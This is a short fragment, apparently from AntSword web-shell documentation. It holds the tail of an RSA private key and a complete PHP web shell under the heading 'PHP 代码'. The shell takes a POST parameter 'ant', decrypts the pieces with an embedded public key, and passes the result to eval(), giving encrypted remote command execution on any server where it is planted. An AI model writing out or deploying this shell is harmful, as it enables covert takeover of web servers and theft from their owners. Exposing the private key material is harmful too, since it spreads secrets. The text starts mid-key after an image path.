 编码管理
默认设置
AoGAJ17xdtLKoEwOyRiphtywG94vt7Tu0x8K9xoOn8EK3S4lIUHDr6jGPNQYB+1X
pFRUpxRnNqNnJOE1ozcQrSK9VSnE2PA5G02KiqhoBOXaCbNoe4RA9duwTON3aw4I
gOoelV0Y6H8ysj1C/CZQ0hS36a9Fr882OGP8qTsRZgzdDbECQQDsqIujpv1mp3Zq
heTAt6wotWOoLCUmgwfeWjo00NwINAh57tsLGzMtFItGvYPvjlAxeJOPm4j64H4/
quZP3Mh5AkEA2GqzSOgdNald5JR4X5sdVkrshF7aDjy+Y8Yk+m12Kp5nF9hxRJQd
w5ay26omPBPn0PwqcUtvdNKWqAPdwBsjKwJANlbc+U62kIOTJRJpW/bQiOhdYZgB
T752aA+/nbD3VMrdx2GY2gv8zDUTZcLOMIs0zqco+qhz42b4lhXfnCbNwQJBAI39
A3/T+kYYxuePmaJwbMEPCzqV2M76f5eKivxbEOpJXy4/7aCm5RhMKTEB43ALR07Q
AzCt44RsHjhBwR2nMF0CQQCwn/OHrpfd40h3gMnzXLUXmPIk65mEdrP+syb8xReR
p3Re0Rvwl3cB9Q3OVp+AxFIXaXoJykko/zCrw4gOYjYC
-----END RSA PRIVATE KEY-----
PHP 代码
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDIENlZJkdmk4smCmneQo4YJJgq
LGTqlGWsIs+LHns7CGcMEQKMlXccA6tcoCNJOXvowdtWsgG2ccm9W+vWOZK2lOaE
1e5um2ZKabcAuVKZfSOVmkLTeHB3jNOViqltqbDwd102wbl3zgQY+2FNBu6COxgg
LXH9Lzqoma+zfkE3UwIDAQAB
-----END PUBLIC KEY-----
EOF;
$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);
$cmd = '';
foreach ($cmds as $value) {
  if (openssl_public_decrypt(base64_decode($value), $de, $pk)) {
    $cmd .= $de;
  }
}
eval($cmd);